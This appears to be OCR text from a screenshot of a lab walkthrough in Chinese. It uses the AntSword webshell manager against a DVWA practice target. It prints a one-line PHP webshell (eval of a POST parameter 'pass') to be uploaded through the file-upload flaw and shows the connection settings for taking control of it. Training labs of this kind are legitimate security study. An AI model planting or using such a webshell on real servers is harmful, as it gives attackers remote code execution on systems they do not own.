 中国蚁剑
AntSword 编辑 窗口 调试
设置
主窗体内点右键，选择添加数据
数据管理 (0)
URL地址
IP地
分类目录 (1)
添加
重命
默认分类
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://www.dvwa-test.com/hackable/uploads/hack.php
连接密码 * pass
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
成功
连接成功!
Hack.php先上传到靶机上
<?php
@eval($_POST['pass']);
?>
URL地址
http://IP地址:端口号
/hackable/uploads/hack.
php